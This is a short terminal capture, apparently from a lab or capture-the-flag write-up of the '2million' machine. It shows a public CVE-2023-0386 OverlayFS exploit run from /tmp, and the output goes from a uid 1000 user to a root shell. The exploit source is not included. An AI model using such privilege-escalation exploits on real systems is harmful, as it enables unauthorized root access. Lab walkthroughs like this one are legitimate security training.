 admin@2million:/tmp/CVE-2023-0386-main$ ./exp
uid:1000 gid:1000
[+] mount success
total 8
drwxrwxr-x 1 root   root     4096 Sep 21 09:31 .
drwxrwxr-x 6 root   root     4096 Sep 21 09:31 ..
-rwsrwxrwx 1 nobody nogroup 16096 Jan  1  1970 file
[+] exploit success!
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.
frp.txt Caption
root@2million:/tmp/CVE-2023-0386-main#